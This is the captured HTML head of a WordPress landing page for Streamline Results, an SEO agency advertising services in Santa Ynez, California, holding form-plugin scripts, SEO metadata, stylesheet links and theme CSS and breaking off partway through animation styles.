

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://streamlineresults.com/near-me/california/seo-company-santa-ynez-ca/
body_size: 72006
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
<script>
//----------------------------------------------------------
//------ JAVASCRIPT HOOK FUNCTIONS FOR GRAVITY FORMS -------
//----------------------------------------------------------

if ( ! gform ) {
	document.addEventListener( 'gform_main_scripts_loaded', function() { gform.scriptsLoaded = true; } );
	document.addEventListener( 'gform/theme/scripts_loaded', function() { gform.themeScriptsLoaded = true; } );
	window.addEventListener( 'DOMContentLoaded', function() { gform.domLoaded = true; } );

	var gform = {
		domLoaded: false,
		scriptsLoaded: false,
		themeScriptsLoaded: false,
		isFormEditor: () => typeof InitializeEditor === 'function',

		/**
		 * @deprecated 2.9 the use of initializeOnLoaded in the form editor context is deprecated.
		 * @remove-in 4.0 this function will not check for gform.isFormEditor().
		 */
		callIfLoaded: function ( fn ) {
			if ( gform.domLoaded && gform.scriptsLoaded && ( gform.themeScriptsLoaded || gform.isFormEditor() ) ) {
				if ( gform.isFormEditor() ) {
					console.warn( 'The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1.' );
				}
				fn();
				return true;
			}
			return false;
		},

		/**
		 * Call a function when all scripts are loaded
		 *
		 * @param function fn the callback function to call when all scripts are loaded
		 *
		 * @returns void
		 */
		initializeOnLoaded: function( fn ) {
			if ( ! gform.callIfLoaded( fn ) ) {
				document.addEventListener( 'gform_main_scripts_loaded', () => { gform.scriptsLoaded = true; gform.callIfLoaded( fn ); } );
				document.addEventListener( 'gform/theme/scripts_loaded', () => { gform.themeScriptsLoaded = true; gform.callIfLoaded( fn ); } );
				window.addEventListener( 'DOMContentLoaded', () => { gform.domLoaded = true; gform.callIfLoaded( fn ); } );
			}
		},

		hooks: { action: {}, filter: {} },
		addAction: function( action, callable, priority, tag ) {
			gform.addHook( 'action', action, callable, priority, tag );
		},
		addFilter: function( action, callable, priority, tag ) {
			gform.addHook( 'filter', action, callable, priority, tag );
		},
		doAction: function( action ) {
			gform.doHook( 'action', action, arguments );
		},
		applyFilters: function( action ) {
			return gform.doHook( 'filter', action, arguments );
		},
		removeAction: function( action, tag ) {
			gform.removeHook( 'action', action, tag );
		},
		removeFilter: function( action, priority, tag ) {
			gform.removeHook( 'filter', action, priority, tag );
		},
		addHook: function( hookType, action, callable, priority, tag ) {
			if ( undefined == gform.hooks[hookType][action] ) {
				gform.hooks[hookType][action] = [];
			}
			var hooks = gform.hooks[hookType][action];
			if ( undefined == tag ) {
				tag = action + '_' + hooks.length;
			}
			if( priority == undefined ){
				priority = 10;
			}

			gform.hooks[hookType][action].push( { tag:tag, callable:callable, priority:priority } );
		},
		doHook: function( hookType, action, args ) {

			// splice args from object into array and remove first index which is the hook name
			args = Array.prototype.slice.call(args, 1);

			if ( undefined != gform.hooks[hookType][action] ) {
				var hooks = gform.hooks[hookType][action], hook;
				//sort by priority
				hooks.sort(function(a,b){return a["priority"]-b["priority"]});

				hooks.forEach( function( hookItem ) {
					hook = hookItem.callable;

					if(typeof hook != 'function')
						hook = window[hook];
					if ( 'action' == hookType ) {
						hook.apply(null, args);
					} else {
						args[0] = hook.apply(null, args);
					}
				} );
			}
			if ( 'filter'==hookType ) {
				return args[0];
			}
		},
		removeHook: function( hookType, action, priority, tag ) {
			if ( undefined != gform.hooks[hookType][action] ) {
				var hooks = gform.hooks[hookType][action];
				hooks = hooks.filter( function(hook, index, arr) {
					var removeHook = (undefined==tag||tag==hook.tag) && (undefined==priority||priority==hook.priority);
					return !removeHook;
				} );
				gform.hooks[hookType][action] = hooks;
			}
		}
	};
}
</script>

	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="//gmpg.org/xfn/11">

	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>SEO Company In Santa Ynez, CA - Streamline Results</title>
<meta name="description" content="SEO Company in Santa Ynez, CA Is your digital marketing stuck in the mud? Tired of dealing with low performance? Well, it is time for you to start working"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://streamlineresults.com/near-me/california/seo-company-santa-ynez-ca/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="SEO Company In Santa Ynez, CA - Streamline Results" />
<meta property="og:description" content="SEO Company in Santa Ynez, CA Is your digital marketing stuck in the mud? Tired of dealing with low performance? Well, it is time for you to start working" />
<meta property="og:url" content="https://streamlineresults.com/near-me/california/seo-company-santa-ynez-ca/" />
<meta property="og:site_name" content="Streamline Results" />
<meta property="og:image" content="https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA.jpg" />
<meta property="og:image:secure_url" content="https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA.jpg" />
<meta property="og:image:width" content="2000" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="SEO Company USA" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-08-13T04:17:55+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="SEO Company In Santa Ynez, CA - Streamline Results" />
<meta name="twitter:description" content="SEO Company in Santa Ynez, CA Is your digital marketing stuck in the mud? Tired of dealing with low performance? Well, it is time for you to start working" />
<meta name="twitter:image" content="https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="15 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"headline":"SEO Company In Santa Ynez, CA - Streamline Results","description":"SEO Company in Santa Ynez, CA Is your digital marketing stuck in the mud? Tired of dealing with low performance? Well, it is time for you to start working","@type":"Article","author":{"@type":"Person","name":"376f2db_67063"},"datePublished":"2022-08-13T04:17:55+00:00","dateModified":"2022-08-13T04:17:55+00:00","image":{"@id":"https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA.jpg"},"copyrightYear":"2022","name":"SEO Company In Santa Ynez, CA - Streamline Results","@id":"https://streamlineresults.com/near-me/california/seo-company-santa-ynez-ca/#schema-188551","isPartOf":{"@id":"https://streamlineresults.com/near-me/california/seo-company-santa-ynez-ca/#webpage"},"publisher":{"@id":"https://streamlineresults.com/#organization"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://streamlineresults.com/near-me/california/seo-company-santa-ynez-ca/#webpage"}},{"@type":"Place","@id":"https://streamlineresults.com/#place","geo":{"@type":"GeoCoordinates","latitude":"34.182110","longitude":"-118.871790"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=34.182110,-118.871790","address":{"@type":"PostalAddress","streetAddress":"275 E. Hillcrest Dr., #160-135","addressLocality":"Thousand Oaks","addressRegion":"CA","postalCode":"91360","addressCountry":"USA"}},{"@type":["LocalBusiness","Organization"],"@id":"https://streamlineresults.com/#organization","name":"Streamline Results","url":"https://streamlineresults.com","email":"web@streamlineresults.com","address":{"@type":"PostalAddress","streetAddress":"275 E. Hillcrest Dr., #160-135","addressLocality":"Thousand Oaks","addressRegion":"CA","postalCode":"91360","addressCountry":"USA"},"logo":{"@type":"ImageObject","@id":"https://streamlineresults.com/#logo","url":"https://streamlineresults.com/wp-content/uploads/2023/09/cropped-Streamline-App.png","contentUrl":"https://streamlineresults.com/wp-content/uploads/2023/09/cropped-Streamline-App.png","caption":"Streamline Results","inLanguage":"en-US","width":"512","height":"512"},"priceRange":"$$$","openingHours":["Sunday,Saturday Closed","Monday,Tuesday,Wednesday,Thursday,Friday 7:00am - 7:00pm"],"location":{"@id":"https://streamlineresults.com/#place"},"image":{"@id":"https://streamlineresults.com/#logo"},"telephone":"+1-805-409-9011"},{"@type":"WebSite","@id":"https://streamlineresults.com/#website","url":"https://streamlineresults.com","name":"Streamline Results","alternateName":"SR","publisher":{"@id":"https://streamlineresults.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA.jpg","url":"https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://streamlineresults.com/near-me/california/seo-company-santa-ynez-ca/#webpage","url":"https://streamlineresults.com/near-me/california/seo-company-santa-ynez-ca/","name":"SEO Company In Santa Ynez, CA - Streamline Results","datePublished":"2022-08-13T04:17:55+00:00","dateModified":"2022-08-13T04:17:55+00:00","isPartOf":{"@id":"https://streamlineresults.com/#website"},"primaryImageOfPage":{"@id":"https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://streamlineresults.com/author/376f2db_67063/","name":"376f2db_67063","url":"https://streamlineresults.com/author/376f2db_67063/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/774583df52a15f2cedcb10236c8bf02ac30e640db7f8fbd4124b20fe7ec2f409?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/774583df52a15f2cedcb10236c8bf02ac30e640db7f8fbd4124b20fe7ec2f409?s=96&amp;d=mm&amp;r=g","caption":"376f2db_67063","inLanguage":"en-US"},"worksFor":{"@id":"https://streamlineresults.com/#organization"}},{"@type":"NewsArticle","headline":"SEO Company In Santa Ynez, CA - Streamline Results","datePublished":"2022-08-13T04:17:55+00:00","dateModified":"2022-08-13T04:17:55+00:00","author":{"@id":"https://streamlineresults.com/author/376f2db_67063/","name":"376f2db_67063"},"publisher":{"@id":"https://streamlineresults.com/#organization"},"description":"SEO Company in Santa Ynez, CA Is your digital marketing stuck in the mud? Tired of dealing with low performance? Well, it is time for you to start working","copyrightYear":"2022","copyrightHolder":{"@id":"https://streamlineresults.com/#organization"},"name":"SEO Company In Santa Ynez, CA - Streamline Results","@id":"https://streamlineresults.com/near-me/california/seo-company-santa-ynez-ca/#richSnippet","isPartOf":{"@id":"https://streamlineresults.com/near-me/california/seo-company-santa-ynez-ca/#webpage"},"image":{"@id":"https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://streamlineresults.com/near-me/california/seo-company-santa-ynez-ca/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//widgets.leadconnectorhq.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Streamline Results &raquo; Feed" href="https://streamlineresults.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Streamline Results &raquo; Comments Feed" href="https://streamlineresults.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://streamlineresults.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstreamlineresults.com%2Fnear-me%2Fcalifornia%2Fseo-company-santa-ynez-ca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://streamlineresults.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstreamlineresults.com%2Fnear-me%2Fcalifornia%2Fseo-company-santa-ynez-ca%2F&#038;format=xml" />

<!-- LCSEO current path: near-me/california/seo-company-santa-ynez-ca -->
<!-- LCSEO: no overrides found -->
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://streamlineresults.com/wp-includes/css/dashicons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='LeadConnector-css' href='https://streamlineresults.com/wp-content/plugins/leadconnector/public/css/lc-public.css?ver=3.0.18' media='all' />
<link rel='stylesheet' id='elementor-overrides-css' href='https://streamlineresults.com/wp-content/plugins/leadconnector/assets/css/custom-elementor.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='lc-theme-fixes-css' href='https://streamlineresults.com/wp-content/plugins/leadconnector/assets/css/theme-fixes.css?ver=1768394292' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://streamlineresults.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' media='all' />
<link rel='stylesheet' id='brb-public-main-css-css' href='https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/css/public-main.css?ver=1.9.130' media='all' />
<link rel='stylesheet' id='ultimate-widgets-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='themecore-widgets-css' href='https://streamlineresults.com/wp-content/plugins/utechcore/assets/css/widgets.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='themecore-overwrite-css' href='https://streamlineresults.com/wp-content/plugins/utechcore/assets/css/overwrite.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='themecore-css' href='https://streamlineresults.com/wp-content/plugins/utechcore/assets/css/core-inline.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='utech-google-font-css' href='//fonts.googleapis.com/css?family=Barlow+Condensed%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='utech-style-css' href='https://streamlineresults.com/wp-content/themes/utech/style.css?ver=1768574782' media='all' />
<link rel='stylesheet' id='animate-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/plugins/animate.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://streamlineresults.com/wp-content/plugins/happy-elementor-addons-pro/assets/vendor/owl/owl.carousel.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='stellarnav-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/plugins/stellarnav.min.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='selectbox-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/plugins/jquery.selectbox.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://streamlineresults.com/wp-content/plugins/happy-elementor-addons-pro/assets/vendor/nice-select/nice-select.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/plugins/bootstrap.min.css?ver=4.6.0' media='all' />
<link rel='stylesheet' id='themify-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/icons/themify-icons.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='beicon-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/icons/beicon.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/icons/font-awesome.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='utech-default-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/default.css?ver=1768574782' media='all' />
<link rel='stylesheet' id='utech-typography-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/typography.css?ver=1768574782' media='all' />
<link rel='stylesheet' id='utech-header-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/header.css?ver=1768574782' media='all' />
<link rel='stylesheet' id='utech-blog-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/blog-and-pages.css?ver=1768574782' media='all' />
<link rel='stylesheet' id='utech-footer-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/footer.css?ver=1768574782' media='all' />
<link rel='stylesheet' id='utech-main-style-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/features.css?ver=1768574782' media='all' />
<style id='utech-main-style-inline-css'>

            .banner-area{
                text-align:center;
            }
            .page-title h1,
            .page-title,
            .breadcumb,
            .breadcumb a,
            .breadcumb a span{
                color:#ffffff;
            }
        
            .navbar-header h3 a{
                color:#ffffff;
            }
            .is__sticky .navbar-header h3 a{
                color:#00152e;
            }
        
            @media (max-width: 991px) and (min-width: 768px){
                .navbar-header h3 a {
                    color:#00152e;
                }
                .is__sticky .navbar-header h3 a {
                    color:#0045ff;
                }
            }
            @media only screen and (max-width: 767px){
                .navbar-header h3 a {
                    color:#00152e;
                }
                .is__sticky .navbar-header h3 a {
                    color:#0045ff;
                }
            }
        
                .banner-area-bg::after{
                    opacity:0.70;
                }
            
                    #main-nav{
                        margin-right:inherit;
                    }
                
            .mainmenu-area-bg {
                opacity: .0;
            }
        
			.is__sticky .mainmenu-area-bg {
			 	opacity: .1;
			}
        
    			ul#nav li a {
    				color: #ffffff;
    			}
            
                .is__sticky ul#nav li a,
                ul#nav li li a {
                    color: #00457c;
                }
            
                ul#nav li a:hover,
                ul#nav li > a.active,
                ul#nav li.current-menu-parent > a,
                ul#nav li.current-menu-item > a,
                ul#nav li.hover > a,
                ul#nav li:hover > a{
                    color: #ffffff;
                }
            
                .is__sticky ul#nav li > a:hover,
                .is__sticky ul#nav > li:hover > a,
                .is__sticky ul#nav li ul li > a:hover,
                .is__sticky ul#nav li > a.active,
                .is__sticky ul#nav li.hover > a,
                .is__sticky ul#nav li.current-menu-parent > a,
                .is__sticky ul#nav li.current-menu-item > a {
                    color: #29abe2;
                }
            
                ul#nav li li a,
                .is__sticky ul#nav li li a{
                    color: #ffffff !important;
                }
            
                ul#nav li ul li.hover > a,
                ul#nav li.has-sub li.current-menu-item > a,
                .is__sticky ul#nav li ul li.hover > a{
                    color: #ffffff !important;
                    background: transparent !important;
                }
            
                @media only screen and (min-width: 992px) {            
                    ul#nav>li.menu-item .wee {
                        display: block;
                    }
                }
            
                @media only screen and (min-width: 992px) {
                    ul#nav li ul li {
                        margin-bottom: 20px;
                        padding-left: 10px;
                        display: block;
                    }
                
                    ul#nav li ul li:last-child {
                        margin-bottom: 0;
                    }
                
                    .stellarnav ul li.mega>ul>li ul li a,
                    ul#nav li ul li a,
                    .is__sticky ul#nav li ul li a {
                        position: relative;
                        padding: 0;
                        display: inline-block;
                    }
                    .stellarnav ul li.mega>ul>li ul li a:after,
                    ul#nav li ul li a:after {
                        content: '';
                        width: 0%;
                        height: 1px;
                        background: #0045ff;
                        position: absolute;
                        right: 0;
                        bottom: 0;
                        transition: 0.5s;
                        transform: rotate(0) !important;
                    }
                    .stellarnav ul li.mega>ul>li ul li a:hover:after,
                    ul#nav li ul li a:hover:after,
                    ul#nav li ul li:hover > a:after {
                        width: 100%;
                        left: 0;
                        right: auto;
                        transform: rotate(0);
                    }
                }
            
            .mainmenu-area{
                border-color:rgba(255,255,255,.15);
            }
        
            @media only screen and (max-width: 991px) {
                .mainmenu-area{
                    border-color:rgba(255,255,255,.15);
                }
                .mainmenu-area-bg {
                    opacity: .0;
                }
                .is__sticky .mainmenu-area-bg {
                    opacity: .1;
                }

                .menu-toggle.full {
                    color: #ffffff !important;
                    border-color:#ffffff;
                }
                .line {
                    stroke: #ffffff;
                }

                .is__sticky .menu-toggle.full {
                    color: #202030;
                    border-color: #202030;
                }
                .is__sticky .line {
                    stroke: #202030;
                }
                ul#nav li a,
                ul#nav li li a,
                .is__sticky ul#nav li a,
                .is__sticky ul#nav li li a {
                    color: #00274e !important;
                }

                ul#nav li.has-sub.open > a,
                ul#nav > li > a:hover,
                ul#nav li > a.active,
                ul#nav li.current-menu-item > a,
                ul#nav li.has-sub li.current-menu-item > a,
                ul#nav li.open.menu-item-has-children > a {
                    background: #ffffff !important;
                    color: #0045ff !important;
                }
            }
        
                .footer-area-bg:after{
                    opacity:0.5;
                }
            @media (min-width: 993px) and (max-width: 1024px) {
    .elementor-section.elementor-top-section.elementor-element.elementor-element-0b30be1 .area__title {
        font-size: 45px;
    }
  .elementor-1307 .elementor-element.elementor-element-7f56616 .elementor-widget-container{
  	margin:0 !important;
  }
  .elementor-1307 .elementor-element.elementor-element-c9c3640 .single__counter{
      transform: translateX(130px);
  }
}

.product__widgets__wrap .single-widgets {
    margin-bottom: 35px;
}
.product__widgets__wrap .single-widgets:last-child {
    margin-bottom: 0;
}
.products.woocommerce__products__list__grid.columns-2.grid .product img {
    width: 100%;
}

.header-action a:before, .header-action a.action-button:before, .header-action button:before {
    background: linear-gradient(270deg,#0045FF 0%,#00457C 100%);
}
/*# sourceURL=utech-main-style-inline-css */
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://streamlineresults.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='gform_basic-css' href='https://streamlineresults.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.25' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://streamlineresults.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.25' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://streamlineresults.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.25' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://streamlineresults.com/wp-content/uploads/elementor/css/custom-frontend.css?ver=1768480761' media='all' />
<style id='elementor-frontend-inline-css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) 